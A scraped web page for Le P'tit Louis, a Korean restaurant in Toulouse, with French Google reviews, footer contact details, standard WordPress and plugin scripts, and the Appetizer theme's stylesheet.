								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocL5Q6KgvNdOPI0_2fiBDwS5UrW5qZlCxHAt-S72UB80A3t1iA=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="Sylvain Cabrol Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sylvain Cabrol<br/><span class="wprev_showdate_T1">6 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Un régal ! Un jeyuk bokum ultra parfumé et épicé comme on aime.
C'était ma première fois au Ptit Louis et sûrement pas la dernière. A refaire vite 😍				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV7O5B6ZWnF-4mBl5N2Db7fWDcHm0l94Z_YgD9fI5gUnTGeK1y9=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="Lucile B. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucile B.<br/><span class="wprev_showdate_T1">2 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Petit resto coréen fort sympathique, je les ai connus via les réseaux sociaux.
C'est une belle découverte.
La serveuse était quelque peu tendue et peu souriante, mais peut être que c'était le stress ou un mauvais jour...
Beaux couverts et belle vaisselle.
Porte manteau disponible à l'entrée.
En tous les cas, c'était délicieux.
J'ai pris un japchae, il m'a été servi avec un peu de riz, la portion est petite mais je mesure 1m53, c'était fin et super bien assaisonné.
Le patron était souriant, plutôt rapide à l'envoi des plats, le bar est sympa.
Le restaurant est très bien placé et contrairement à beaucoup qui sont sur les réseaux, qu'on se fatigue à y aller, qu'on se retrouve à manger une nourriture infecte, ici c'est délicieux.
Continuez vos efforts et longue vie à ce restaurant qui est une fort belle adresse.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWE25KHAGhvUeJ9hla1jPNIJWOaTwOoqFdhTBi58nJMFGnU2k-m=s128-c0x00000000-cc-rp-mo-ba5?sz=100" alt="Nhã Guyenne Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Nhã Guyenne<br/><span class="wprev_showdate_T1">18 novembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star-o"></span></span></span>Un déjeuner sympathique avec au menu du dak gan jan servi avec riz sauté, crudités et une petite soupe. Le poulet était légèrement sec mais ça le faisait avec la sauce.
La carte reste assez classique. Ce serait cool d’avoir des plats plus inhabituels à Toulouse.
Service très accueillant.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK7jfVyBPkNTTXwV4xg4adKxyfk8qHDIgRoMQMBtagsgA5ptw=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="T. L. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">T. L.<br/><span class="wprev_showdate_T1">17 octobre 2025</span> </span>
		</div>
		</div>
</li></ul></div>
</aside></div>					</div>
				</div>
				
		</div>
			
        <div class="footer-copyright">
            <div class="container">
                <div class="row align-items-center gy-lg-0 gy-4">
                    <div class="col-lg-4 col-md-6 col-12 text-lg-left text-md-left text-center">
                        <div class="widget-left text-lg-left text-md-left text-center">
							                          
								<div class="copyright-text">
									Copyright © 2026 Le P&#039;tit Louis 32 rue de la république 31300 Toulouse								</div>
							                        </div>
                    </div>
                    <div class="col-lg-4 col-md-6 col-12 text-lg-center text-md-center text-center">
													<div class="widget-center text-lg-center text-md-center text-center">
								<aside class="widget widget-contact">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-phone"></i></div>
											</div>
											
										
																					<div class="contact-info">
												<h6 class="title">Appelez nous</h6>
												<p class="text"><a href="tel:0033 9 54  89 74 35">+33 9 54 89 74 35</a></p>
											</div>
																			</div>
								</aside>
							</div>
						                    </div>
                    <div class="col-lg-4 col-md-6 col-12 text-lg-right text-md-right text-center">
							<ul class="payment_methods">
					<li><a href="#"><i class="fa fa-cc-visa"></i></a></li>
					<li><a href="#"><i class="fa fa-cc-mastercard"></i></a></li>
			</ul>
                    </div>
                </div>
            </div>
        </div>
		    </footer>
    <!-- End: Footer
    =================================-->

    <!-- Scrolling Up -->
	<button type="button" class="scrollingUp scrolling-btn" aria-label="scrollingUp"><i class="fa fa-spoon"></i></button>	

</div>		
<script type='text/javascript'>
/* <![CDATA[ */
var rtb_pickadate = {"date_format":"dd,mm,yyyy","time_format":"H:i","disable_dates":[7,6,{"from":["2025",11,"25"],"to":["2026",0,"4"]}],"schedule_open":[{"weekdays":{"monday":"1","tuesday":"1","wednesday":"1","thursday":"1","friday":"1"},"time":{"start":"12:00 PM","end":"12:30 PM"}},{"weekdays":{"monday":"1","tuesday":"1","wednesday":"1","thursday":"1","friday":"1"},"time":{"start":"1:30 PM","end":"2:00 PM"}}],"schedule_closed":[{"date_range":{"start":"2025\/12\/25","end":"2026\/01\/04"}}],"multiple_locations_enabled":false,"early_bookings":"14","late_bookings":"same_day","enable_max_reservations":null,"max_people":null,"enable_tables":null,"date_onload":"soonest","time_interval":"10","first_day":"1","allow_past":false,"date_today_label":"Aujourdhui","date_clear_label":"Effacer","date_close_label":"Fermer","time_clear_label":"Effacer"}
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/leptitlouis.fr\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"b912165a95","wpfb_ajaxurl":"https://leptitlouis.fr/wp-admin/admin-ajax.php","wprevpluginsurl":"https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/popper.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="popper-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/bootstrap.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="bootstrap-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/owl.carousel.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/custom.js?ver=535aa3eec3356adeb7a0286974f24ead" id="appetizer-custom-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/theme.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="appetizer-theme-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/js/public-scripts.js?ver=2.4.4" id="restaurant_system_public_scripts_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://leptitlouis.fr/wp-includes/js/wp-emoji.js?ver=535aa3eec3356adeb7a0286974f24ead","twemoji":"https://leptitlouis.fr/wp-includes/js/twemoji.js?ver=535aa3eec3356adeb7a0286974f24ead"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://leptitlouis.fr/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://leptitlouis.fr/wp-content/themes/appetizer/style.css?ver=535aa3eec3356adeb7a0286974f24ead
body_size: 1107
content:
/*
Theme Name: Appetizer
Theme URI: https://burgerthemes.com/appetizer-free/
Author: burgersoftware
Author URI: https://burgerthemes.com/
Description: Appetizer is a Creative, Modern, and Professional Restaurant WordPress Theme. The theme is perfect for Restaurants, Fast Food, Seafood restaurants, Recipes, bakeries, burgers, Coffee Shops, Pizza Shops Websites, who need an easy, attractive and effective way to promote your food related services. Checkout Pro Version https://burgerthemes.com/demo/pro/appetizer/
Version: 1.1.22
Tested up to: 6.9
Requires PHP: 5.6
License: GPLv3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: appetizer
Slug: appetizer
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, grid-layout, portfolio, photography

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

ul.wp-block-social-links li a:before {
    content: none !important;
}
ul.wp-block-social-links li a {
    padding: 0.25rem !important;
}

.wp-block-button a.wp-block-button__link {
    border-color: inherit;
}

.post-section .wp-block-latest-comments {
    padding: 0;
}

widget .wp-block-group .wp-block-rss li:last-child {
    padding-bottom: 0;
}

.wp-block-woocommerce-customer-account a .wc-block-customer-account__account-icon {
    height: 1.5em;
    width: 1.5em;
}

.has-background.wp-block-read-more,
.has-background.post-navigation-link-next {
    padding: 0.25em 1.5em;
}
.wp-block-calendar .wp-calendar-nav {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
}
.sidebar .widget .wp-block-group .wp-block-latest-comments,
.sidebar .widget .wp-block-group .wp-block-loginout,
.sidebar .widget .wp-block-group .wp-block-table,
.sidebar .widget .wp-block-group .wp-block-buttons {
    padding: 1.565rem 1.000rem 1.563rem;
}
.wc-block-mini-cart__icon,
.wc-block-mini-cart__badge {
  color: inherit;
}
.has-background.wp-block-post-author {
    padding: 1rem;
}
.sidebar .widget .wp-block-group .wp-block-audio {
    padding: 1.563rem 1.000rem 1.563rem;
}
.entry-content blockquote cite a:hover,
.entry-content blockquote cite a:focus {
    text-decoration: underline;
}
.wp-block-calendar table th {
    font-weight: 600;
}
.wp-block-image figcaption {
text-align: center;
}
.wp-block-calendar table caption {
    font-weight: 500;
}
sidebar .widget .wp-block-group .wp-block-pullquote blockquote {
margin-top: 0;
margin-bottom: 0;
}
.wp-block-woocommerce-single-product .wp-block-post-title a {
    text-decoration: none;
}
table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link {
 text-decoration: none !important;
}